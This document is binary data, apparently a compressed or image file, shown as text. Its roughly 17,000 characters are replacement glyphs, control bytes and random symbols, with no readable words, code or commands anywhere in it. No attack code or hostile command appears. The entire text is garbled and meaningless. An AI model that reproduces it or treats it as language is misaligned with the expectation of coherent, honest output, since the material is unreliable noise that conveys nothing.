���!�� �_O��}jQ�0!�r!���#����"��g��P���:��H2ER]�,�OZ ��$��_|p,B������ב/�i��/4�:rry�'W����R� �*K��������)������R� �Þ��o��p7���*ϒ -�2$1�#a��p�%�G%B.5e���%��aR&�����&�2,Ζ���
�0X�g1S� ��Ӥ�H2�R�*s�.ӧ�/3-�D*��(��R+�A����,T�R>"f?f$�2栱�/�v�@[���7�M8����8�-9�SB3�&�#�:u�:3$1��R(�4Yq;���s ���&�<5s3/�!�rD�3>�s��>PS#����@6�H	q-m,79�C�t�Ñ�~���
��9)���B1TC�s:��H��:?DE���S��s2;��$�~R�E;�3��3S v�NmM�pmT�p���SMk�J��5��,�rHG�0l7TR}�74�T�8�/�+Tg��rKq2:	�0�L%� [�L͔�V14EsMٔ��	�'ONynNQ+*'F��=K�KS@�5#��>�m#�S�?�Qis2��$�rR�R-u���I%Q\85/#�DUT�uV8��uCOUU��']�^��U���V��Vo5E�	N��W1�W�3���F�s� �"��%t�Y���5���@���`xr[�����[�A��A�1B�K���brJ��KgV���^Q�fa5g7P�Q���M�4����u`=Nͳ�TX�X�Ui)V���T/B��qb�Y�äuZ�Q1dǶ[K��>OS_�\=�J��eI��dvfi��mgwVg�&��u_a
hq5<���h�E{�ie�I�����4!�PѧPe���k5VH#�"ulW��ʖ+Va�&��</m7um��JCuB߶ߴt	��]�t��n�&o��ou�r��_���̩.7�p�wN��;"�*�X��j#wd$�;��rG�\��?1Vs7�2~�s�TdoI�Kt��dQ6J�Te��uY����/iW�D^�d��^�w�pz���k"�(c�_��h�=��p�q�w�q��+�7rx�u��$5���k3�{���L�c�|��s�í�H}3�ASV�}�e�K��~gw�b��n���L�Xo%��?8/`�iJxk�8X��W�p�vO�wF��(-�F�wY;��wT��1���V2��[x[_��H�de tLu����Sq�u�O�,��T�wx��XʌXw���ܰq�Հ����鉣���؁	6!�b$8V�*�'�a�$�1��w%��T�-�KX2,�|��|�C%A9��e)rk��k�8�GUva6��vw�Ri��9���by�r#y��m,Y`!8�59i	�;89��8�ZJ ��aGyhJ�4m#�w��Om4mD/|��l���
���hy���y��Ζ;���8͡�͗�9��w��u�a	���R���yqW���5��C�w�Y���!pE�⊣y�7y3;�y�9�<Zz簩�C�Q.q�j��.�Y��{�ٞU���:�����o�s��Ń�kxev6���mע�7w��n����8��U=���A:��n ��x��f����Z�����0�s����,2@LٯM��98���,��.������-H� �V�kyR��d(�:�wu���z���eYo��9��x��z��Z��SV�o�o��[8���wζyQ����ē]��`:�����䯛j�������;{���[��Uc�v�#���Q�+���8u�g�Y׳T��#,/����ѫS��W;_�:���c{����ӓ��7�͛O���za	���x�f����-"v���	F��,"�t{�;s;1��:j �%�[IVAeh�uy����Ż��{��<VU���O{��۽���[�MԾe[��Wq���X�O��'�I]��?B�|�My�Py�q�YQ�x,�?I�H?<�A7}I��[�%�B�z�?[vŷ��Yƃ8�3��q���zo;�x��ݴ�t���[�]{���ϿU���|�/�ɏ��<§��D�S�fG�3�>��Yx�D|����z\�:�/<~Y<K-��[:�����s���<�iU��[2�XϹ�hsq{���[Й��O�Q�߰Z@XG�ܯA`��)��)�\B*|��-Z/�,��`|A|�u���Z}�t��;���Q�&�;�ٜ7�ơ��߼�e�{h]���'.��{���ĎM��<�}���س��}�g�4�gџ<�_��%�ګ]m;,y��,3��C���oܓ�����݆���{?@�g��+�tr�k<�s^�鼵'�D�[r��}��יbЎ���H�w�<�������+����E�٧��-�{�7�����O-���vu�|��A�.5���cV�Y��:�;�m^��|���UQK����]��W����5��������ܮ}�_��Z�1��;���X��G�d��{����5���U�����#��~%G��C�%ŕ�K]�O���Xv�^�c�����;ڣ��qݘ ^�>��\�^�~�-?�F�}��QB�9_����+C����!Y��rV�@��=\�c�����۞�O|� �G���PCB,
�4|X%�D4G&Z�h!Aƍ;j�2�H�1��<��bC �0��ǥ̗'*ռy�&͝:q��	4�СDme��F�J�:}��ԩ3�V��5j��LGx�Z&��bK�=� ��9k�u��ܹ!pP�{R^|�����` �Y6| ��Ō%4^!�^�1�.�L6��̘;{���hˤKk1��l�՟�j��v�ٲi׾m����7D�=]9��{%n�c���x�r����=x���x�K�+�n�����.��({�o_ὥ�\�[0QB��������~(�O��� �p<5 \��mHHa��M� li8^��u�A"���A1����"I.�c�2���B,���:��#�>��_VB��F��`m�ho��ax���]��]��q�=�e��U7����oe2��ed��Z����f����U�vޙnK��djRvXa(:��r��h�ҡXؕ	����:Y.��a� ��|+ʗ�|� �Q��
d���ʪ�=�����-x�LJn�����y��y�D���8b�&��i����,}͚�,D7��+����j�A�m��v[+�{��knB�n�S������n�[��%��5��\��9n�������Kp��Ig�x�yd���9��{r�*�h��9�ܣ�먤�zG���y�n�l�.k��4����6׌�����#�N�6a��Z�k��Vvi�#r��ָl��:;5�)�h�*>刭�^=s�9�۔�ߒ�pڷ�k.�&��n�X�K7���&\j��0�\p�p�0Y���
�����ǝ��]l�Ɖl�1u�yl,�K���t�*��t�N�GH'�,�ή���<�3M@���}��(��y��>���RWMu��C���n=;�6uMT����v�gk/$������p�=����}7���7���vYG����_�k�.��|~�&?M�b���0Gd5�s�Y��#���Xy�
LG"E$
�3���Hv$J�b+��n��X���%Mt�#�1x��!oy��񮆐�q&ң�{B=�{��^�h$�A�m�{��(��x�b�W��/���oqz�ߙ����p|���Ƶ5�q_�
��b.s5�;G�J��'^����C���8Q�#i��Y�)���BiR�3yC�J�;,%��GF���D�! (:q������8G*�F8V��_���q��Z�ݷ0)�~kl&��GF8�1+�Df.�2�I��ry�/�GF���,'!ة)$�c�$�K>�DX�ӑ%�%+y�\eFw.�!';������*I�C�2F)��v�	=�}-G֚�$kIˌb���w�&3%�?Q�|Z,_�����+-e��U��̏�ϙ��4�9͜��S��HI��yqӛ�\�D�9N��R4d����A^JC�j$��iѬ�s[[����ϰ�Ο�DZ��ɠ4���B�� "��j�;#*�VV4�Z�(G��W��2�}Cc{�K�s�'�cS�}aF��ӥe�)&5�L	�&ewJX��%�ő���@Ԣ�����H���9Ue� TE���Ab]_��H���T��.���լ̭�ʀJP��m�}+\����V��*���Umt��ݟh���rG%m�{e�R/B�RPBf�*;�>�4��լh:���
�_<�_ �R�lq��-�F��^�2��u(m/���s���U?�[����#/q-)V��pśl�ӺVQ�ʭ4���d���V%����w���c�'����[�[��Coz՛E�
3�`�bd���*�_�U����L�$�6�yA�S����Q�j!�q"�#�Q��9��j���}h��bz�@��K�j\�u�S��!���V��bKz�cLSt�G9r�=�J���/���(/֏är����h�ed�eO�!4�- 0�˼�9�4��j�i{�f�1DPr�p�V����}VOd�:���B&q�yvb+�,?�H��x����GR��\����++���O��Ӡ=��Q=RŮ:KSv���"�Κ�K��s�0�tm�v��L�;���� �|TDJ8�O��wH�gg�Ϫ�˷��o��%7��MnF7��hM����nJ[M��w���M�:LT�9y%���o��{Ԥ�魟p�K���\�����]��_޵M��Ӵ����55��ff+�����8�C���w� ;��skc[ۀ���	]h�؜��Źr��Ϧ���l�Ї�����I�w�cW�N���7���p]�2�Z�:�Y�>�W&˯;=��N����W?�d�\����_�պ�7��X9RQ��u���*�0Z�h�^户��xq;��:�y�}N�[����7�y���{���KO^3�>��g}�]�M��{��u�CKJbkcWv���S��v�'��w`�v|$�|m�`
{ΧA42��N��V0x/z�gQݗx�E-��h)�s�wn�WN�s�~�WEo�i=�tO7O�����W�t�ui� �zh����3{�Ȁ�{��{����6����w���ȶ1�8]"��}�x�g/�H(�}���ǂ~x�W\��{�b�f~�~;ȃToF�c@?�}F(��d×���ű��j�����rh{�Ȅ�Z��\8l^�[6��H���q�X��|v��Cq��.3g0�P�5-٦�{؇�(\$�����h��b�g���N�Sy�؈'���c��y�=C�*D(\)X�HkH���v.�xE�&%���u�f�I�x�X�d2�_�h���`���f4���!V�ft��ԁ*!]q(��!-uXm֖a-���8B̸�>���?ss�X������T�F]��nصH�8�=I��^Cv�C���A�E����qф��7eucl�fL��A{�&+�����Lم�(f�Ȑc��e�vX�|iX��q5�|&���T6h�*����')Oѓ��"�.��0�b.�����5֖ߘ� �,qMWD�ToHG�ւ��G������؉����&���u�Z��\y��w?G�bX���'F���4��!�w'G��9:շ�7�z)BEB� 	���IF��/&��i���A�H��ق<	�?96�	j�蝢f'״�M���^�����,U�X��F�dVG�湚_���������HF�{Ć�rwlki�8��o�R7�~|g��F}�wW�8�|h�Ĺ���mʹ��Ynϙ��)w@7�7���9D4�y��U����ș�6����O� �+�p�)�	�������i�k�iqbek�y�iy������1�XYy��)<�S*�h���{����#�؂�� �1ٛ_���x�(�C�p���Lע@�tڙ-�	�`���י8z�:��´�y�eW��U��U�y�d���{h矰�L5��
�:�U :���
�lsJ�vF�^:<l �{��e���ɡzD-٦3��3�q'��Y�v������	����/�g:��:���?�z��i�Oȣ쩣>��8��*�i�����z�ٚ�٩�ڐgv���E�
rY�C���
����x�By�����J�:æ������9��j� �J=��.Z�����9����Ԛ��z����ڨ��XU"Y���WH�E
p���ai8Cʤ�V����zjx@Y�w��n�ʥq
J{7��W��}Y�I������"Z�����z�	����M�����*�2J���0����mK�%[��"�	���� �/;��Z��ӟ���&��[�Z�zt�w�	�i[9t������-��2�Q�]u��pڰ�����}�׌ˬ�*�� �e�g�e7[�産
��+r�{��v��8��؊�G��Z�d9�9��'ų�Nl�@�ƠZz���r��)���/g��˴j�*��7�����)�;��U˪@������Iة��+���E�I��J�n���K7�qL��p�ڲ�ٕz[�隐�e���
_ji�Ի��;������)B���;�3�3�[6*|-�K��G��;�$*�{7ٯ�G����I�x��ֿ[� �����	���v1{2Ku���0;��J�<�F|��I��۳5�����ӆ�.c�c��'����+�,^�uh������$x��k���$bt�kȩ��As��3�{�Y��Û�Jl��ʻ���	�T\�,�I����Q��������J���L����W2}{����b*�o�Ɩ��t��.���KUSK��k�����(�Uȇ,��\�A�J�+^�l��L�\|vy;�\���_黑�ɝ�ɟ<8�;ʰy�Q*�i��b��_R�7D��|â2WHa�%�����zj3�� v�ǚ��},���n�[i��[������>��]{ �����h��mW������9�L�Kጐ�sę����,q����F���u��������R�le�����a�������� M��M�7c���1���5L��(W @!�w�;l�˺(l+M���͵k�#��A��K��+�$T$�.�.1]G�������Y��_Lw�,ԉLD�@~G����L��ƺ|�s�S�Um�1���(���M��~s%!�t_���(�ũ��v�&���o�(��F�&k�(k����F���-�aF�ɲ6{��hG8���ͭC��iY���V��H`}��]�A��Ш٘��:�ٝ-�Xڐ�������,9���J=,:Ѯ���ѱ-��D�?���p��y�༷f�z���]��{܁�����ܢ��ϋ9�������2>���m���]Ǚm�b1n	]�3l���ޥ����<l�a���\�����J�֒��&��sM��k@��W�j�ȟ�'�nӵ}ʐӼ������=�[��{Ԍ�~�}���լ=�i��k���{L������&Z�w7�	2N�|���t6�������m��y���&��u��^F�I��Ž&���P�����9J���������W�)��yl�� n�g>�j��r���Op��Ƹ�\��^.��=�~쟇�Ŏ:��g����$]��M䑎��j�	:���N�����ӆ{�WH|�r��:d˽�ꬳ�e���nⲎ�%T�m�OɅ�sN����w��������4��4C�ى��.�>��l����n��~�#e�����ܮ�j���.T`,����re��&�ݬ���(4�]���렭�������������wL�@�	O�=�ɶ[���^�^�a$��^Ζ~���z���5��_��,�l$Ϩ'ߪ�������h]��N��Q�'~�q.�D��.�*�|����Hh@|�
���y��Z�/���X�.��wq�]��O�%���2�M��`���� �e��Ӂ�����+?�n�">�^��t�x�8�g���~��xz�����cC�tb����ج胋^�
�Q?�ZN�Uo�\�Y��V���%��O�Q���L��������w�>�z��d���������O���� qC�@�%VD�0��"����-F�!�F�?x���=��DYE��#,[ZH Sf̙/}��4���J;w�����РD�=
�R���:m���ԩK�>�zT��F�� �$�X�:ˎE�֬Z�mݮ=�vܲ�ڝ;��2|����w�`�_�p�X��3?~�"�dʕqH�́��͝9-C�h�@J�fa:�jը5z�}��dڵmϖ�[7�ݽ}��y�ᄁ��E�W�r�y�?��<:`��_��Xxm��Y �E�x4
�?�����s�w�]�|��?�$��&F��v��+�@�ʭ�Z�Al0B���B߂+C1�pB8.$�.�Z���L,�8�r(�]�,Ƌ6�ƒn�/%]��~�b
$J�뫬�:�H���	D(Ċ���$,�C���PK/E3L��39�#n85�c3��~�.49㣳�:��3���N?��ٶcS��33�����E�Q�S��8K/S��S�S�܃���F�1���[�?�VE��UW_���	+��V[g���/��W/�����P<1EeW|�?��HF7��Ts4U��䶦�r�jI���2+�8㌨�ŒJvߵp\w�Kz�m��|����I��MB��mN�_�NQ�S8a���s�>	�b��,����Q}=9�c���_7zs��$�tN����Oi��&5g��5���n�O�V�%:�\��U�_�QX_�%�i����E,�Dd�e�E���,ڋ�E��k��q[�f�g"���r�n�I��n���
���y�fz���%�c�H���N�R���4�o^�r�!�L��X��c��5F4R�E>u�O|�/%��Mc�]f�ʫ|r�w)�o��;x ��i�G~p���ª�s�H�VVك���-ʌZ����ڴ��mG��,q��^����o���[^��Jw������Z�8�q�bC`�,�@�E,��?�@�u�6$��L�:�u�Qɒ� 'A��ne�{��hV3�]nw��L>`�2�oh��a�C���-���ǡ��hz[��\�2h5�lc���6>�H3D�Е?�E()��߭��.��oIO��ߺ�?��!�ظ��2�i`�@:�1t�y�)8�
��r�4B��у��`��:6��)T��Be'=�̒�B_�FQ�pi�De*ۧ� �riC\^�8�)�YLԞ��H)N��V�p"4�%�\�_��f���������y�i���t����H�k� ���"��=�ӏ�C8	i�u
ʐ�[b	ñA
�o��`='�o֑;&�$&3y���3:��'o�@�r��,e%��6bӢ�
,����2�_�Z����]FQ$��VUZ�|+��L���P,�o\�U^�S�I�?��5��n����T';)���ө픠 �	Ut�ft��>��ȭFR���etw��lvu� أ ���9�BC4��7�(^'Jѽnt�A�+`�g5�ɒz �(H�=]�T5(�/W�6!� x;�)f�FMf�����,O��5�����M��0��!��Μ��sVU�R�E�j[^�Z�*W�[��.+M���m�ZV���<hM�6�B�F����]��W��5��oEkZ^�K��5l�ؐ�l�t�I![����&��f�+S�R)^��.�D;Zf����M��{��&U��l*mg[�A������3��:�v0�S�pE<b��`}�'��\��l=���
W��e�S�nw�^�z�o��K�񣓰%c_�La�<�,0�SY �W���b�n��e���fܢ��{`����]0���`�B8��_�������'r�
\{�ϫ㳉�,��N.�-^�C���Za�}h�s�cJ�؇@�W�,5#���i/.sIR&?YP�oJI2$p(�皦f��-~�n}��0��I ��fƴP�M@��adn�<[8˹�vV�n�}g�6�!���E\�31�� =�@YX]rS`!B���#ZiK���������f:�j�����m�Au���VWy��òfW��-'��~+
���$`W|�	N3k�|�d���9k����b�:g���g�IO����-/6��9���5܈�ˍ�d����^��nv�7�Av�{uo�~:Ԣ&uD��oS���q�D ��c*�V���k�������wS���hF���md�y�9�F~�O��Ֆ;�_~�?_��G1m�}sq��5
L`��n���70����)����ӟ����:������gg	��Μiµ8qR���=��	��2_�퉒;�1h�h�=�yI���=��ܳ�9xm������c$�7�~�q�|�&Oy�c���|���N7]E��w|Q�zUc}#��5�^�.�:jVY
/3t8��,�C���8��93��:>�ۻ�@��CJ$�>�>�+3�%���BC��S�, �Q��p U!�:�Aw��S%�[:������[*=�"���������㺵#����;�ʬ�Q� �5*����޳A�#�d@�r�����
t��������@��@�1��8쫻
�><�B�����u����D�Y��"�=�����B!��)��#4,�/C���&���-2��䯫�����¹��C��@	�E3�4�����R�5���{�,2IB��q��;+�S+��EO�7����I�]C/��B�KD����A��G,�ӛ�"�N,0+#�0;;�;���?Q��½RlB2CE\�/$�6��X$��ŀ̆4�6�C���3_�Ņ,*4�֩��14<t���C���<��@��ht�i�Ɛ�F���T��a��F5��b��(G_2BV �U���@L��Md�t���	-[��R��{ ���W�Gr[ƽ['Z�0]������CȄƭ\��<�3F�Ԥ4�9hDK�ɵ�+E,Iۃ��L���7�qDH,5�����ɹ����ɰ����v��B$�����(�B�:Ţ��4;<�hŚ�ťC�@�<�\H��E^4<��J�GJ����L��[?����IB,��{K��4�II�t/\rɼ$ǹ��̻����54�ɠ �s���sG�ܨ��Ί�CaLʀi�@��̦�G�t6i+�м@��ʫ�6�4M7�'n�L:A;FDӹ�c�����MAd� I������mdĺ욻l�Q+��t��ɺ�L���#�t?�̽��BY���JM��\��G1�����L�M�t�m�Q$�G���L��.��کȋ�Í��#�M�M �7u��uR{32�\ɖΗ�Dr�$��缩+KL�q�w�	xPxA$�N��I{QE�L��*z���tE
dQ��2�?EO�J��dϬ�6����D��`\�-!tM��9�LK��O�TN��M,	��bYD���RM,� �S3��cB�š\��5����Z{�YJ�d�߃��N���R�=�>�O=O泠�JC�>D=MF G��;�T"5(#�T$�L]R����Ϯ��PUPo�FA�R����PV5#g"�&�5�c�'S[#�x�Nr�U^M�E֯��a�Scmѐ[ֆ}Tܢ6�2H��V_UTmTk]�H�H��J�֐MR(�q5��lUsݛ���#[�h�K�D���#�sC�p�WL�{ʴ��-���ӡe�ԑւ�S�T�͔��sXeT��؉��_]������Xl]1��Vh��[���V�ű�-Y�lR��TW;׶5�t�K��v���˳ɯL�B0�//s��~���|L�uL���Z�MZb�;��Ӧm��4OЌZ@q��<T�1���ѵ��0��E�mH9���u��س�C�+�JM[���e\�EP�U?W�[t�Fu}ٻ�[�xeޓ"�׳P�$������CŌՔ���\�\�m\��ڂ5��CX�]Z�tѧeV�Z�ݳ程0�Hݻ��SJ�4�_��_ԅ���	`� (�>�N`SHV�x`X �O �҂�.�Ј�<���]itU��]�5aP}[`�JP+�SǙ�/�W���J�)Ǵ�t��fr5~�]�P�aG|-�A$�m�9c�N؝�ZXȋ�)nւ\hUHԕ�G#���Y��8�1�_/&c3F�0Nc��4h�7�c7�	0`:�cf`<�S��>V�?��N �-����R������`ݵ��>�I.����*��D�����U�5���-V�����Mey|�*�^\e��d|!�%>}�G@�b�M���\�r�+6��b5����5f1F�3v�g��h.�g^�j~c6���c;��;��o�`gq�c@dB6d��`Nr�3u�FŦQҢ����{>Č:���p����TE�O�W������g�*��MΝZw>�Y6-�_�d]\���eZ��e��e`�Ջ0��j��Xe�f��昖�^cl��i���n�io���6q��cX8�]�~<�hg�}玤�}�d�j�Ua�&��hOv^H0�+�Y��ɝ�ޅ�^V�U���RvU��i$��Z���5_�^�si�i���l����.�@c�V�ž������i�j�6j�.���_0gj ��.s�b���4�hv��1�jNa}^Y��?������-��	�"�S0�k��e�me��D�Bez�Ye��6��Y�+�Q��k]����T�' ��f7�f�>f��� o�&��ff�F�Ȗ��g;�������lS������D��ц��aӞj"[m|&�|�K��#ja�&=�#N)�Ẃ���V�m lµܡk�7��O
����������n��h�,V��k*6�*n_^t������.l�n]5F�!7o����fqv���c�.��6(���CH��0K���-��y^[�p�.plZ��.Z����}�+e��/��%"���F\���?n1:\��Gx����wk���d"�
C_q0IH6tq�utp*����kA�nx��G�hF�9�q#'����_"_�ucVo$_�ʮl��u)��(d�n���`�]w� צ0�ѫ~�Z�䭞�5'��a8�[�6ΚTe��mk+b�=�7Є@Pt"N�F�qG����&��0�ktM�n؅�I�\��Z��L�tGw����;�q���TOcd6lQ'����g��u��w�̖u��lX��V�f,���x�d`���>�b7vw�,e����	�Kx�^��p�6�.
M@@�����:�Ѓ��r�_Og�Ġ_��~W`w��h�q��g�aFz��c�/�9fu�x�?��&u����z�`$oo�x�W{Y�l�? ��n����r�x�g�7��<37a�]8�XI�mP�a��Do�}��S^έ��Č|uT�lt7]�!֩�?tΟ�7��~�%�� ���������_|OQ{7��G����}�z�g��잖c���7�@�}�|�/r�����}:F�X���l�W�C���x���{���ry��Q��چI�;B
]�U��;g����jBS�?
�Net�v,,
��]�=��#����"LHP!Æ�Y8pE�;���c�"G(�u)�#ɒWN���R%˖���)&͚6o
q���~�Ja(�F��H�4ƌ�:@���)�&K��JR�Ȏ^�vLcQ,ٲfϢ�(pė�^`q.]�j��͋,V�\Ex��_�N��0,`�2�kdr)�+c�|b��˚?{��hѦK�欚���YÎ�-{�k�Cn�έ{���}� .|8���{���\�j8̗�N��w@���Ȯ}��޿`^<y� I�{��C�/~�ч��2���1W�j��1�$|� "���%Xڀ�Mw`��M��&6���`�
Fǡku���s*:$�Dc��TWLxՕ_�x��)�أ�?���T1��PH��OOI5$J:��_7�U%Xza�Vp�x�Z*���)z�e�Y�eV�I�`n.g����,�5����'���H�h��!*�q�.ڨ��&jhs�B�hn�Uw��r�]~�j1^y�r�{��J�}�xn�=(il����&�م�����I�	�,l�
���b�묱Vb≔��Z�׾%Im��0�lKcHT�y���B���#��.A�{�K9)Y/OM��$���&W�ke�f\�	qY&��)lP�<���fE�btbLg`U�&(i{�ȃR[����l)��ܲ�&��ܴ)G�2��z
���ư3����*�����"�kl�J�낸J��,��F����>�"��j��T;-��c.\��]r$�2@���L��aI�^k�R�K=9�S����� ��c1�=��u�I��!�R�g���y�m8��m.��S$��~�^��U
3�/����.K��j2_}�q7g���>��zA�;y��F�Tw����Z|�Z+����[�N]����5�3S��/��[�a%���m#�g1���R�{���R	����\�s���ڷ8�]�.�i�A$��YN"�\��&'ρN- �� �N��
Jv�K]�~�BJ����ꎇ��:ԑ��v�Q��T��O����4�y�s��d��Ioyb����ӆ�U��Z^�6�5(b�YLC�C��/J0,1��D��0�TZ�)�&�Տ^���X28���s$������)΍
��]�uՁq����,�A� &t � 'Iɐ���%�$
;�L�pf����Jiʜ�І?[����9x8K���<%ΆC�"�n	��Wb��L%ȅ�s-`K/v1��,��XBp� ��JR2��x��!��t���Dǖ�%����>�ћ�g'�����$�"�����t��.�'���Y&5I�QNǓ(|�C�5b�v4���T�J��C����Zv��H�%�gRdFl���J��7H�@H�"v�wE�5�����Z�}""t���F���\#�����ю�[�����ý�M|�# G�Gzb�qs`R��V����P��>�	T�I<�B�J���.���(aS�� Z�����F9��;X�.��̏,y�L�񔨚��KJT��ygh�4a�]����Ё��̢����j+m˔6�Ȁ�'@�U�6�u�`�X���֝�[.q��n�1��ՋZߪ�+0���L 8��F�a$.ҫ%��W����#\��L���r�f�K�E���:���šdG��WY���*Ӟ8��u��um�̛=Һഷt�$�`E,r-�+�I��a�Zd��2+��*�Kw�a
no�IP��_e�X�Hc��v�uS� �9�>��p�*��J��>����U�K����׽�/�+;�*���<e�V �F�w�{�+K � +8�
N0k��Sc�����t
`���h�jwjT���ÈĖ\Ӱ�O��C1p�,��.�0ήü;�H�8�c%kt��㵺�҆<�����B+n+[��Z�W3���U/4��P-SY���,���k��ף�a�$��8'�B��l�NX��B��쪘NX�rv��2���å���։3*���mt�N=?�Iz�d���4�i{�;�:�t=b0Q���@���}։a�~#!ȬC��X�zξ�8D���Vͽ�����e'���b)I}s�?;�GTskdk҇;�@SЀ#���i��]���הּe6x��g����k�ﻜ�w���iT�(1w����G|_0�Kgw��y��X�m-x?�u��-�/�+�#���=п�8�{��S�Q����ea�L�$@uX�r�Ch��� g���(:�&Xş��g�_��@�0�=���[9��Ru�nH�vݿ����zǛ�c�w�n���>�����ʴ�%�:����d��WrBb���|X�����^�O����C����>4���v�<͗y����MX ����*�G�����P����3�v����S�1����1����^յ���! �=�ð� �  R	V��� �0��g�_�9���]�ѝ�e�l���`��������Xʡ��T�%�^�ν���M%�O������0S�p���ۈ����a�1`�uN1@��5L Z��Q`]i��a �y���O����T0�׭ �"T޽V��`#6��͎"G�q����`�^�!^Y�1�II�!ᦄǅm�u���x�b��|��Hqġ��c�a�-�8aN��I��a�L�e��T��V��^4u	[��J��Pb�bT`DTt�!� 8"��$:�9�͗(a� ~����W����a�Ih�"��܄\�hEXFQe!
�Ο�]��Ԣ c:U�����d��mN��1��F��aa4�ֵ�-6[Ic��$KZ6.P�l� z�x�c!��8>^�e��M:�~�*"ci�%zτ�s�#.m��]�?~�ja�5e�h�%d�!�͢�<���b5��۶@��a`0�ao= XE�R���^z�v��KZ��%��`�  �|�	��N�$c�����O�O�E�#;F楼�Q�#&�cV�N���>Ve�a���h���m���B:K��ei��X��M�x�+(@���b]��E�e2v�\���4`2>�/vZӡdm T��%`fYQFLfu&b�$��M6fx:�Y��Q�d>�P�`J"#��f�`R.�z�b�_)H����~������?���]��f*N���t�&n ���e�/�[F
�YuN\z$�ݦ[�](uESt�����\�a�\'a
�q�avn�LB���x�d��Zf�����
%�v���|�P�Œ'�bX��iZ�S������R}���(���V���DX`Z���Y��b�mNq*�1��S'�}Z�ĒNg���`橞�)���¨��h �S��(x�h��OJf���z"�5*|�'�)�|�����V�hB)�0Y�	(�D���f��n�z��(��ȋ�l/.�}�s�j��ōp�q��F��[�*$�*	�W��&�����h�*��ߍZ+��׎���>���"�'�v�g��&��~|�i^Ԇ����
���,���\K!���j�"�՟�؁ �M�䪅�����s��0W���Z���%�i�PH6uޚ���Ǻh��a�ޓv��aV�*��
���g�m��ݩ�ƞ�%���`�n*9�f��V�~��*�*�9BWr�0�bkR������l�9�,Y*Պu��i������� �	�p���I��Q؆(��]�m��vl��+��-ȶ�>��Ƥ��-ɖ,�~'�n"
�rk��f
i�P*R~���c�٧�"!LU���l�#��ٔ.e�j�dwp%h櫿^QZ��b�mA��l��m4�V@]���A����Mv�����m�j�{���v��:k�Jo��aVn�,�2j�jT���B�}~+�k�Z�����j���)��&�@ƫ�����,�~���ꮮ���J�mJk��S8	/���Ll�q�P�c����Ma��"��Ɏ ��,�%/�b#�F�ޒ��~�	�l[��bk�0����&�↯�J�e���o*��=�'U���
�� �/��f�bi+�JԸ�,F[󖰲�.���u�F�2��m���m���<�՛1�.hD��[�(�o�zcb��vX������W��2�/>e�r�,���&��~�/�:k�����p����,Tb����V ���r��/j�"V�k�� ����`���Rņ1_��YН���lgw��q�q:V�+����q(s � �!�0�.j"+����fn�����*s/�v&����Y�/y�Q]�&�3���V
p���A�"�3�vX2?"�,��6�@���t�tB',R.� ����2�rg0�7b�E31s@��C�sH�1
�4I��N3%ѭ4�c_s'9.�6�
}�";�9�t��c��/k�RR):�g?j�� XX��B������H�t3/�@�A�[5��B�1Y*g���/��E3IZ��Zgt[3	vt�13+vR�]��3��I����5ӚK��"s���#��֐��f�k:?�OK�3	���/�(����d�d׳��=�kT�^�14��]��s� �vWuW+,X_�X+#���ϋ[����Mo��[s�i#��a�
K�?kui������j�c��c.assv�3vcs�p�Re'*&��~r*�0�� �ieЮ�*�{˷h�_��5U7w~�~W�nO��H{� SZY�v3�����LTtFwy�oCx7�F�u\vq�u�l��T_u���r���A�!��t#ruìL�p���`G2��Nau���;�7d�s����A�����w|�ҩJ1Oe*s�7������7�[77W�tq3�HV�n��<���9S��y��5�w0qo��k��@(x�����{5Z���8!K_J�/��4��x{/6�0v;2u���lse��;O�T*YLu�_f?�<��$޾~b��g+�OGRC@�iCy�����7���_�FW���lA'ʋ���s�m3F�Px�ߋ���W8�_����U�y�)��6�%�繊�9`W��[w6��!6�lLǴ��e7ܧ;�f�>�l8���P�7�^�<s�l�T�R7$$�7������z�K���:��v�n�;���m访I�����O�/�c|�3�x��:5������8��W;�:���o���v�`�x����5�l������<��*�A�:��
�+��.Tz��Ca���wƶ���e�aj=���:EO��#|Ƴ�[=����5��[e���}��=���w�\�,��EA,��f.�~�6�z˻x7{sM�<�g��!�{�g&3�m �Q'^�/����h秆�,��� ��V�{����?9�<o׽٣�s����}X�!9ى�X��Ծ�+�c�����<ɻ.�-r�����x{��|̋{v3.�#�3)f�xd/�t���O����N���b�3Xz���W>��@L}�7��:@l!�
��&T����:�8q��0^̸�EG�9��8r"āF�@�D%˖.a��1�f��'l�	��g�b>��S�� CM���R�"5�,i�ɕWcf�Y3׮_�~=(3gX�eўMkvm[�o�4���w��Q�.޾{��<�pa���'Vx1���3�<�re��1g�	g�m6��<�r魧Q?���d��aӬ,�iҶU�>Q�5ﾒ��1�ؾ!�N\���̋7�4�Ī��+MB�i�ݺ������?�><���LA@B�l�k�j5%�P�/"�����R
����@�^�O?�R+����(l�CA�AK����NL��'����r�� i���q|�%Q���砋�����#�$2��nkr4�DsRJ�fk�B�Xk�Jڨ������s<��4Ҹ0�R���Į�ò��:��@�7 ��=a�ü�*A��*��5Ä3��E bH���[1����*MM"��IJ0�I*Ul�R[|q��2�Pâ>�UTS1�O7��U�^t5X�"� XJs6�de�t.5#{3I3����k!��)����ϼ��[n�$tKh�,4�rkc��4�V^j�DZ0�S�86���9�D�A��0'I�����N�x!�OD�� G!p@Rdi��RL9@^� ը��*U�e����_[M�ՙa�u(S��W�o}jזK�1U����,�s"�X��U��IOjBz���� ���H&m#��o�[l�3+W߳�LP�����+ySo^���W�z���/?��W�}w�O���'N;8����!�[����.���`���k�>�d���S!L���YG
�^�yK�i����y�E��y?��^cw�΍V����KX�J����:�l��~zz�}2\p��~�q�&W�s�S���pB��ͻ��$w\��@�w2 ����:�CMG�zV��	*���D��ޜ����}8�AJ�N'L�`�>5�
"$�H�����u-���<١w5�Op�;�<ԕ�
�U�dB�C��(���-1GLh����I���ږ۸���m���C���D�/��]Z�����=��C#`��?�0p~� �r@�!�S�� �����g\#ż#�F9Jx����z���>WB(�a )V�����!(e�RP�JS6�2�a�2�iC�w8�a{���ϕ4����s1�i��b��4"S��"#����.BӋ�c�f7.=S��{c3�sHqJ���tS��9�{����IN��S��<�9����M0b�tO4��`.QИ$}I�I����KA6�A:@{PDj��e�S�GU�
3��Dc�Cڭ�v��%F���l�A�I��Pa� g� 1�j�i�GS\�Q��L�j�d��4�YMkvs5T]�yͤ�q��
�9�������a���/���_�1�!�(��;�d��UD*r���O�tI�Ur��#,aAX�
;qhF�Q��� ���b`�V�pU���X�R��rC3]�Ls��]�4���N�"��yei'*O��Kp��\��R��ŧFu�ĕ�I��L�}o˪�&�U�H��p�o�A3��`s���亝����=#���O��f�\ P��'�k�}�A_.���}@`�����50GIY��.$�c�+?�R�N��.]%HM�ZV������$�����2an�ҁ�JWkYv��d�5>�U��n2W&�US9��ܰʋ�@��s��������5^!�/a�c���+
